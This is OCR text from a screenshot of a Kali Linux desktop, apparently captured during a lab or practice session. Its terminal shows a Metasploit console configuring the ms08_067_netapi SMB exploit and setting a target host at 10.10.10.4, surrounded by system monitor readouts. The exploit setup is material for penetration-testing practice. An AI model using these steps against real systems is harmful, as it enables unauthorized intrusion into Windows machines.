 Applications Places Terminal Tue 3:55 PM 1
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifi
er
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) >
Hackison.ovpn
qping
HACKISON
28%
CPU 29%
simplescreenrec 18.45%
Xorg 2.46%
tracker-extract 1.85%
gnome-shell 0.74%
tracker-miner-f 0.62%
pulseaudio 0.49%
RAM 2.88GiB
gnome-shell 537MiB
simplescreenrec 316MiB
chrome 265MiB
chrome 248MiB
ruby 219MiB
chrome 170MiB
INTERNET CONNECTION
Local No Address
Download 0.0 KiB/s
Upload 0.0 KiB/s